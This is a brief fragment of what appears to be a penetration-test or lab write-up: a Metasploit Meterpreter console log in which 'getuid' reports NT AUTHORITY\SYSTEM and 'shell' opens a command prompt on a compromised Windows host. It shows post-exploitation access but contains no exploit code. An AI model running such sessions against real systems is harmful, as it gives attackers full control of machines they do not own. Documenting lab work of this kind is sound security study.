 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1192 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>